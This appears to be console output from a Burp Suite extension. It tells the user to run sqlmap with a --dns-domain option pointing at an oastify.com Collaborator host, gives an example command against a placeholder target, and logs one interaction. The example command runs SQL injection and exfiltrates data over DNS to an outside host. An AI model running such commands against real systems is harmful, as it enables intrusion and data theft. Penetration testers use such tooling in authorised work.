 Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 ******************************************************************************************************************************************************
2 ** Run Sqlmap with all the parameters you want and add the following one: --dns-domain=p5vrj1pcbaxftlihvxn3earohfn5bu.oastify.com
3 ** EXAMPLE: sqlmap.py -u "https://yourvulnerabletarget.com" -dbs --dns-domain=p5vrj1pcbaxftlihvxn3earohfn5bu.oastify.com
4 ** After you are done exfiltrating data via DNS, unload this Burp Extension.
5 ** Reload it whenever you want to use it again.
6 ******************************************************************************************************************************************************
7 ========== COLLABORATOR INTERACTION ==========
8 Property: client_port
9 Value: 47716
10 Property: time_stamp
11 Value: 2025-jul-18 10:13:38.728 UTC
12 Property: interaction_type
13 Value: collaborator
? Clear ← → Search